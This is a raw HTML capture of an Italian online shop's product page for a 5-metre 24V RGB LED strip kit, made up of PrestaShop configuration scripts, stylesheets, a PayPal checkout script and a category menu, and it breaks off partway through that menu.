

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html
body_size: 18672
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno</title><meta name="description" content="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663839622" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663839622" /><link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tobewebto_fattura_elettronica/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/youtubewall/views/css/1styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fmmhomecomments/fmmhomecomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/combinationstab/css/combinationstab.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.pianetalowcost.it/';
var baseUri = 'https://www.pianetalowcost.it/';
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currency = {"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-02-24 00:52:15';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Il prodotto non esiste in questo modello. Scegline un altro.';
var doesntExistNoMore = 'Questo prodotto non è più disponibile';
var doesntExistNoMoreBut = 'con questi attributi, ma è disponibile con altri.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1771890735;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 9246;
var id_lang = 2;
var id_product = 2070;
var img_dir = 'https://www.pianetalowcost.it/themes/PRS01/img/';
var img_prod_dir = 'https://www.pianetalowcost.it/img/p/';
var img_ps_dir = 'https://www.pianetalowcost.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://www.pianetalowcost.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Digita la tua e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 14.508197;
var productBasePriceTaxExcluded = 14.508197;
var productBasePriceTaxIncl = 17.7;
var productHasAttributes = false;
var productPrice = 17.7;
var productPriceTaxExcluded = 14.508197;
var productPriceTaxIncluded = 17.7;
var productPriceWithoutReduction = 17.7;
var productReference = 'XC-6596';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = [];
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://www.pianetalowcost.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 494;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var secure_key = '3bcf3ff3d38155ac857fa4ecc03b8b79';
var sharing_img = 'https://www.pianetalowcost.it/9246/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg';
var sharing_name = 'Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno';
var sharing_url = 'https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var stock_management = 1;
var taxRate = 22;
var toBeDetermined = 'Da determinare';
var token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var uploading_in_progress = 'Caricamento in corso, attendere prego ...';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/cache/v_207_683fb496d4b0c5997d99eedf67eae770.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://www.pianetalowcost.it/strisce-led-24v/2070-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno-6930661122701.html" /><meta property="og:title" content="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" /><meta property="og:site_name" content="Pianeta Lowcost" /><meta property="og:description" content="Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno" /><meta property="og:image" content="https://www.pianetalowcost.it/9246-large_default/kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno.jpg" /><meta property="product:pretax_price:amount" content="14.51" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="17.7" /><meta property="product:price:currency" content="EUR" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
																	margin:0 auto;															}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
											float:left;																					}
			}
			

	.SEslider.video {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.video .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next, .SEslider.video .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next:hover, .SEslider.video .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.video .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.video .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.video .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.video .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style><script defer type="text/javascript">/* * * 2007-2024 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2024 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#youtuwall-header{display:none !important;}</style><style>#youtuwall-tabs{display:none !important;}</style><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: 1

});</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->  <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/custom.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script> <link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/custom.css" /><link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/lightbox.css" /></head><body id="product" class="product product-2070 product-kit-completo-striscia-led-rgb-5-metri-24v-16w-5050-con-telecomando-trasformatore-strip-impermeabile-esterno category-75 category-strisce-led-24v show-left-column hide-right-column lang_it"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.pianetalowcost.it/my-account" rel="nofollow" title="Accedi al tuo account cliente"> Accedi </a></div><div class="ttpermanent-link"><div class="ttpermanent-heading"></div><ul id="header_links" class="toggle-footer"><li id="header_link_contact"><a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></li><li id="header_link_sitemap"><a href="https://www.pianetalowcost.it/sitemap" title="Mappa del sito">Mappa del sito</a></li><li id="header_link_bookmark"> <script type="text/javascript">writeBookmarkLink('https://www.pianetalowcost.it/a-superfice/2510-faretto-led-da-soffitto-20w-cilindro-nero-in-alluminio-plafoniera-lampada-moderna-luce-calda-naturale-bianca.html', 'Faretto led da soffitto 20W cilindro nero in alluminio plafoniera lampada moderna luce calda naturale bianca', 'segnalibro');</script> </li></ul></div><div id="contact-link" > <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></div><div class="ttcontact"> <span class="shop-phone"> <span class="ttcontact-phone"> <i class="icon-phone"></i>Contattaci subito: <strong>331 843 6116</strong> </span> </span> <span class="ttcontact-email"> <a href="mailto:info@pianetalowcost.it" title="Assistenza clienti"> info@pianetalowcost.it </a> </span></div></nav></div></div></div><div class="full-header"><div class="ttfullmenudiv"></div><div class="container"><div class="row"><div class="ttheader"><div id="header_logo"> <a href="https://www.pianetalowcost.it/" title="Pianeta Lowcost"> <img class="logo img-responsive" src="https://www.pianetalowcost.it/img/my-shop-logo-1646294304.jpg" alt="Pianeta Lowcost" width="405" height="151"/> </a></div><div class="ttheader-bg"><div class="col-sm-3 ttheader_cart clearfix"><div class="shopping_cart"> <a href="https://www.pianetalowcost.it/quick-order" title="Vedi il mio carrello" rel="nofollow"> <b>Shopping Cart</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.pianetalowcost.it/quick-order" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span> <span class="title"> <i class="icon-check"></i>Prodotto aggiunto al tuo carrello </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantità</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totale</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totale prodotti </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong class="dark"> Totale </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i>Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://www.pianetalowcost.it/quick-order" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4"><div class="ttcmsheaderservice col-xs-12 col-sm-12"><div class="ttsupport col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttsupport_img service-icon"></div><div class="service-content"><div class="service-title">Assistenza postvendita</div><div class="service-desc">info@pianetalowcost.it</div></div></div></div></div><div class="ttdelivery col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttdelivery_img service-icon"></div><div class="service-content"><div class="service-title">Spedizione Fissa</div><div class="service-desc">Sempre €5,49</div></div></div></div></div></div></div><div id="tttoplink_block" class="block toplink_block"><ul class="block_content list-block"><li class="tttoplink tthome"> <a title="home" href="http://www.pianetalowcost.it/">Home</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it" title="HOME" target="_self">HOME</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/module/blockwishlist/mywishlist" title="Wishlist" target="_self">Wishlist</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/prices-drop" title="OFFERTE" target="_self">OFFERTE</a></li></ul></div><div id="tt_topmenu"><h4 class="title_block">Menu</h4><ul class="tree dhtml"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 